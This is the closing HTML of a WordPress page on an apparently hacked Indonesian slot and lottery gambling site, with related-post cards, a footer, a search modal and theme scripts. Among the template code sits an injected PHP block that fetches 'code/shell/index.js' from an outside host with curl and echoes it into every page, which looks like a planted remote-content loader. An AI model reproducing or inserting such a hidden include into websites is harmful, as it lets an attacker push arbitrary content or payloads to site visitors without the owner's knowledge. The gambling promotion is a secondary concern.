                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/kenal-lebih-dalam-permainan-togel-terka-angka-situs-bo-deposit-qr-terbaik-tanah-laut/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>